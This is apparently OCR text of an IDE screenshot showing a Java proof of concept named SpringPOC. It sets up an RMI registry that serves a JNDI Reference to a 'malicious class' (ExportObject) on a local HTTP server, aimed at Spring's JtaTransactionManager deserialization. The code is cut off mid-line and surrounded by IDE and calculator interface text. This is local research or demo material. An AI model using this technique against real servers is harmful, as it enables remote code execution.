 jnditest [~/Desktop/apache-tomcat-9.0.14/webapps/ROOT/jnditest] - .../src/main/java/com/jnditest/SpringPOC.java [jnditest]
jnditest src main java com jnditest SpringPOC
SpringPOC
Project
1: Project
jnditest ~/Desktop/apache-tomcat-9.0.14/webapps/ROOT/j
.idea
src
main
target
jnditest.iml
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk
Maven: aopalliance:aopalliance:1.0
Maven: commons-collections:commons-collections:3.1
commons-collections-3.1.jar library root
META-INF
org.apache.commons.collections
Maven: commons-logging:commons-logging:1.1.3
Maven: javax.transaction:javax.transaction-api:1.2
Maven: junit:junit:4.11
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.springframework:spring-aop:4.1.1.RELEASE
Maven: org.springframework:spring-beans:4.1.1.RELEAS
Maven: org.springframework:spring-context:4.1.1.RELEA
Maven: org.springframework:spring-core:4.1.1.RELEASE
ExploitableServer.java SpringPOC.java JtaTransactionManager.java ExportObject.java
1 package com.jnditest;
2
3 import com.sun.jndi.rmi.registry.ReferenceWrapper;
4 import org.springframework.transaction.jta.JtaTransactionManager;
5
6 import javax.naming.Reference;
7 import java.io.ObjectOutputStream;
8 import java.net.Socket;
9 import java.rmi.registry.LocateRegistry;
10 import java.rmi.registry.Registry;
11
12 public class SpringPOC {
13 /***
14 * 启动RMI服务
15 *
16 * @throws Exception
17 */
18 public static void lanuchRMIregister() throws Exception {
19 System.out.println("Creating RMI Registry");
20 Registry registry = LocateRegistry.createRegistry( port: 2999);
21 // 设置code url 这里即为http://http://127.0.0.1:8000/
22 // 最终下载恶意类的地址为http://127.0.0.1:8000/ExportObject.clas
23 Reference reference = new Reference( className: "ExportObject",
24 // Reference包装类
25 ReferenceWrapper referenceWrapper = new ReferenceWrapper(refe
26 registry.bind( name: "Object", referenceWrapper);
27 }
SpringPOC lanuchRMIregister()
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Run: ExploitableServer SpringPOC
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
Creating RMI Registry
Sending object to server...
7: Structure
2: Favorites
Web